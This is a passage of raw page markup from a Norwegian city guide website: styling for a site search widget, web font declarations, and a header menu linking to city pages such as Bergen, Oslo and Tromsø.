center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="post-template-default single single-post postid-774 single-format-standard x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_7_11">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color"></div><div class="x-bg-layer-upper-color"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
